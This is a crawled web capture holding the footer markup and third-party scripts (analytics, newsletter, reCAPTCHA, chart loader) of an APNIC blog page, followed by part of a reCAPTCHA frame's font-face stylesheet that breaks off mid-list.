     class="fas fa-rss"><span class="sr-only">RSS</span>
  </a>
</li>
          </ul>
        </div>
      </div>
    </div>
    <div class="footer-aside">
      <small class="footer-aside-copyright">
        <span>© <span class="footer-aside-copyright-year">2026</span>&nbsp;APNIC</span>
        <span class="footer-aside-copyright-abn">ABN&nbsp;42&nbsp;081&nbsp;528&nbsp;010</span>
      </small>
      <ul class="footer-aside-links">
        <li>
  <a href="https://www.apnic.net/about-apnic/corporate-documents/documents/corporate/privacy/">Privacy</a>
</li><li>
  <a href="https://www.apnic.net/about-apnic/organization/contact-apnic/">Contact</a>
</li><li>
  <a href="https://help.apnic.net/">Help Centre</a>
</li><li>
  <a href="https://www.nro.net/category/news">NRO News</a>
</li><li>
  <a href="https://www.apnic.net/about-apnic/service-updates/">Service Status</a>
</li><li>
  <a href="https://www.apnic.net/about-apnic/employment/">Careers</a>
</li><li>
  <a href="https://www.apnic.net/community/send-us-feedback">Feedback</a>
</li>
      </ul>
    </div>
  </div>
</footer>
<script type="text/javascript">
    document.documentElement.className =
        document.documentElement.className.replace("no-js", "js");
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/apnic-corporate-identity\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
		<link rel='stylesheet' id='gglcptch-css' href='https://blog.apnic.net/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://blog.apnic.net/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://blog.apnic.net/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.85' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73396298\",\"post\":\"36482\",\"tz\":\"10\",\"srv\":\"blog.apnic.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "73396298", "36482" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.apnic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://blog.apnic.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704801122" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/blog.apnic.net\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.apnic.net/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.4" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gglcptch_pre_api-js-extra">
/* <![CDATA[ */
var gglcptch_pre = {"messages":{"in_progress":"Please wait until Google reCAPTCHA is loaded.","timeout":"Failed to load Google reCAPTCHA. Please check your internet connection and reload this page."},"custom_callback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.apnic.net/wp-content/plugins/google-captcha/js/pre-api-script.js?ver=1.85" id="gglcptch_pre_api-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?onload=gglcptch_onload_callback&amp;render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdDdlEcAAAAAD2414mEcTlWhD_-NmM_lUv9pPz9","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":1,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.apnic.net/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDdlEcAAAAAD2414mEcTlWhD_-NmM_lUv9pPz9&co=aHR0cHM6Ly9ibG9nLmFwbmljLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=q468cc8fujfh
body_size: 49407
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 